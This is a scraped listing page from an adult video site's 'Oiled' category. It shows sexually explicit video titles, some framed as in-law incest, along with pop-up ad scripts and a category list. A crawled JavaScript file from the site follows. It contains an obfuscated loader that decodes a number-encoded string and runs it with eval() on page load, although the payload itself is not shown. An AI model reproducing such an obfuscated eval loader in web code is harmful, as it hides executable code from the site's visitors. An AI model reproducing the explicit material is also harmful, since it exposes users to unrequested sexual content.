                            <span class="thumb-desc">Brazzers - Nicole Aniston gets oiled up and heals</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">24</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547863078729/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c7ac4749" src="/thumbs/729/1426482547863078729_0.jpg"/>
                                <span class="thumb-duration">12:10</span>
                            </div>
                            <span class="thumb-desc">Best Sex Performance</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">71</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546931564995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251902681c3" src="/thumbs/995/1426482546931564995_0.jpg"/>
                                <span class="thumb-duration">12:10</span>
                            </div>
                            <span class="thumb-desc">Anal Massage Experience</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">99</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17564523886463230092/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f3c1b969f581208c" src="/thumbs/92/17564523886463230092_0.jpg"/>
                                <span class="thumb-duration">16:06</span>
                            </div>
                            <span class="thumb-desc">(BIG ROUND BUTT MASSAGE) INDIAN DAUGHTER-IN-LAW MADE A MASSAGE WITH HER FATHER-IN-LAW WITH OIL ON HER BIG ROUND ASS AND SATISFIED THE MULTI OF FINGER RAMMED IN the ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">50</span>
                                <span class="thumb-added">26.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16165013394639131734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e055aa0958e59456" src="/thumbs/734/16165013394639131734_0.jpg"/>
                                <span class="thumb-duration">31:42</span>
                            </div>
                            <span class="thumb-desc">Big Boobs Oil Massage - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">45</span>
                                <span class="thumb-added">26.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/15340507245546088747/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d4e46e0ff514a92b" src="/thumbs/747/15340507245546088747_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">BEAUTIFUL Huge Tits Thicc Butt Stripper Drenches Herself In Oil - Vanillaandcaramel</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">47</span>
                                <span class="thumb-added">11.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8976091050911816283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c917b40e1295a5b" src="/thumbs/283/8976091050911816283_0.jpg"/>
                                <span class="thumb-duration">13:32</span>
                            </div>
                            <span class="thumb-desc">Oil Massage Makes Him Happy.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">20</span>
                                <span class="thumb-added">1.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6598115576687321595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b9137289f6b61fb" src="/thumbs/595/6598115576687321595_0.jpg"/>
                                <span class="thumb-duration">14:12</span>
                            </div>
                            <span class="thumb-desc">Sasur ji ne apne hi sotela Bahu ke Oil Massage ke bahane Bahu ke sath Kia chudai</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">20</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482548204764383/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251dc09fcdf" src="/thumbs/383/1426482548204764383_0.jpg"/>
                                <span class="thumb-duration">7:14</span>
                            </div>
                            <span class="thumb-desc">Blonde Massage Therapist Gives Handjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">89</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637811993125/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104d078a25" src="/thumbs/125/3824942637811993125_0.jpg"/>
                                <span class="thumb-duration">2:51</span>
                            </div>
                            <span class="thumb-desc">anupama verma oiling toying masturbating doggy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">59</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894871129366/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512d714d16" src="/thumbs/366/1892856894871129366_0.jpg"/>
                                <span class="thumb-duration">4:05</span>
                            </div>
                            <span class="thumb-desc">Big Black indian PUSSY getting oil massaged and Fingering</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">68</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546407345437/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25170e78d1d" src="/thumbs/437/1426482546407345437_0.jpg"/>
                                <span class="thumb-duration">5:50</span>
                            </div>
                            <span class="thumb-desc">Beautiful Golden Handjob Rubdown</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">94</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545232068184/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512ada3e58" src="/thumbs/184/1426482545232068184_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">Blonde MILF Gives Him One</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">86</span>
                                <span class="thumb-added">3.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545835424546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514ed0bb22" src="/thumbs/546/1426482545835424546_0.jpg"/>
                                <span class="thumb-duration">8:30</span>
                            </div>
                            <span class="thumb-desc">Massage Can Be Taught</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">137</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546578287682/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517b17ec42" src="/thumbs/682/1426482546578287682_0.jpg"/>
                                <span class="thumb-duration">8:10</span>
                            </div>
                            <span class="thumb-desc">Pussy Massage For Brunette Lady</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">85</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897641256097/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d28e14a1" src="/thumbs/97/1892856897641256097_0.jpg"/>
                                <span class="thumb-duration">4:39</span>
                            </div>
                            <span class="thumb-desc">Bollywood sizzling oil massage from B-grade movie</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">66</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482548709097470/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251fa197ffe" src="/thumbs/470/1426482548709097470_0.jpg"/>
                                <span class="thumb-duration">6:00</span>
                            </div>
                            <span class="thumb-desc">Intimate Places Explored</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">96</span>
                                <span class="thumb-added">20.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732948630570/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb971ec4c2a" src="/thumbs/570/2705852732948630570_0.jpg"/>
                                <span class="thumb-duration">16:00</span>
                            </div>
                            <span class="thumb-desc">Using Hot Oil To Relax You</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">40</span>
                                <span class="thumb-added">19.07.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547320298957/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a7521dcd" src="/thumbs/957/1426482547320298957_0.jpg"/>
                                <span class="thumb-duration">12:00</span>
                            </div>
                            <span class="thumb-desc">A Relaxing Anal Massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">36</span>
                                <span class="thumb-added">3.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482548603639396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f3d05664" src="/thumbs/396/1426482548603639396_0.jpg"/>
                                <span class="thumb-duration">7:09</span>
                            </div>
                            <span class="thumb-desc">Exotic Anal Massage Tech</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">31</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2746261559113139921/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="261cae56733fc6d1" src="/thumbs/921/2746261559113139921_0.jpg"/>
                                <span class="thumb-duration">11:01</span>
                            </div>
                            <span class="thumb-desc">Loving The Beautiful Oil Massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547793312739/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c383bbe3" src="/thumbs/739/1426482547793312739_0.jpg"/>
                                <span class="thumb-duration">13:20</span>
                            </div>
                            <span class="thumb-desc">Deep Pussy Massage Sensation</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">74</span>
                                <span class="thumb-added">21.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545651089773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25143d4016d" src="/thumbs/773/1426482545651089773_0.jpg"/>
                                <span class="thumb-duration">12:00</span>
                            </div>
                            <span class="thumb-desc">Massage My Whole Body Including My Pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">103</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/961404521345078988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d579851843a56cc" src="/thumbs/988/961404521345078988_0.jpg"/>
                                <span class="thumb-duration">1:19</span>
                            </div>
                            <span class="thumb-desc">Thai Oil Fuck Massage Part 4</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">16</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482544940007720/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511971c128" src="/thumbs/720/1426482544940007720_0.jpg"/>
                                <span class="thumb-duration">8:10</span>
                            </div>
                            <span class="thumb-desc">Twisty Hand Motion Massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">115</span>
                                <span class="thumb-added">16.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546168263504/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25162a77350" src="/thumbs/504/1426482546168263504_0.jpg"/>
                                <span class="thumb-duration">12:00</span>
                            </div>
                            <span class="thumb-desc">A Secret Love Affair In A Private Resort</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">58</span>
                                <span class="thumb-added">26.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17739130093350837577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f62e0cd57e9e5d49" src="/thumbs/577/17739130093350837577_0.jpg"/>
                                <span class="thumb-duration">8:13</span>
                            </div>
                            <span class="thumb-desc">Erotic Oil Massage From India For Females</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">28</span>
                                <span class="thumb-added">16.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482544866813643/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511514e6cb" src="/thumbs/643/1426482544866813643_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">A Relaxing And Arousing Handjob With A Cum</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">114</span>
                                <span class="thumb-added">1.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17085609811133584354/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed1c47998b8bd3e2" src="/thumbs/354/17085609811133584354_0.jpg"/>
                                <span class="thumb-duration">2:05</span>
                            </div>
                            <span class="thumb-desc">Desi women Get fucked after applying coconut oil on her holes</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">35</span>
                                <span class="thumb-added">8.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16867250700966451055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ea1483256090576f" src="/thumbs/55/16867250700966451055_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">Amateur Indian bhabhi getting hot oil boobs massage from her husband taking complete care of her and playing with nipples as well</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">34</span>
                                <span class="thumb-added">8.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9024488932595566956/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d3d6cded2cd896c" src="/thumbs/956/9024488932595566956_0.jpg"/>
                                <span class="thumb-duration">5:26</span>
                            </div>
                            <span class="thumb-desc">Thai Oil Fuck Massage Part 1</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">14.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482544573207119/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510394d24f" src="/thumbs/119/1426482544573207119_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">Massage for My Big Cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">108</span>
                                <span class="thumb-added">19.07.2020</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/category/4522040/Oiled/popular/2/" target="_self">2</a><a href="/en/category/4522040/Oiled/popular/3/" target="_self">3</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/aGFuZGpvYiBvaWwgbWFzc2FnZQ/" target="_self" title="handjob oil massage">handjob oil massage</a>  <a href="/en/search/RGVzaSBjdWNrb2xkIHdpZmUgb2lsIG1hc3NhZ2U/" target="_self" title="Desi cuckold wife oil massage">Desi cuckold wife oil massage</a>  <a href="/en/search/YmlnIGJvb3R5IG9pbGVkIGFuYWw/" target="_self" title="big booty oiled anal">big booty oiled anal</a>  <a href="/en/search/b2lsZWQgbWFzc2FnZQ/" target="_self" title="oiled massage">oiled massage</a>  <a href="/en/search/YmlnIGJvb3R5IG9pbGVk/" target="_self" title="big booty oiled">big booty oiled</a>  <a href="/en/search/b2ls/" target="_self" title="oil">oil</a>  <a href="/en/search/T2lsIG1hc3NhZ2U/" target="_self" title="Oil massage">Oil massage</a>  <a href="/en/search/T2lsZWQgc29sbw/" target="_self" title="Oiled solo">Oiled solo</a>  <a href="/en/search/b2lsIG1hc3NhZ2UgSmFwYW5lc2U/" target="_self" title="oil massage Japanese">oil massage Japanese</a>  <a href="/en/search/QmlnIGFzcyBvaWxlZA/" target="_self" title="Big ass oiled">Big ass oiled</a>  <a href="/en/search/b2lsZWQgbW9t/" target="_self" title="oiled mom">oiled mom</a>  
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
 
            </div>
        </div>
    </div> 
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Copyright © 4ktelugusex.com 2021, All Rights Reserved</span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"542195d88d6b4903835856400e5b1cbb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://4ktelugusex.com/js/LOWqRJqVmuWC7cckPx3M.js
body_size: 21783
content:
function zuixidlsd(bfswopera){var cnedkzc='Z';var sumxmj='A';var dhorlpj=[];var hgrpvia=new RegExp('['+sumxmj+'-'+cnedkzc+']');var pefteaoqjn=bfswopera.split(hgrpvia);for(var i=0;i<pefteaoqjn.length;i++){dhorlpj.push(String.fromCharCode(parseInt(pefteaoqjn[i],29)/(70)));}eval(dhorlpj.splice(1,dhorlpj.length).join(''));}zuixidlsd('[base64]'); 
     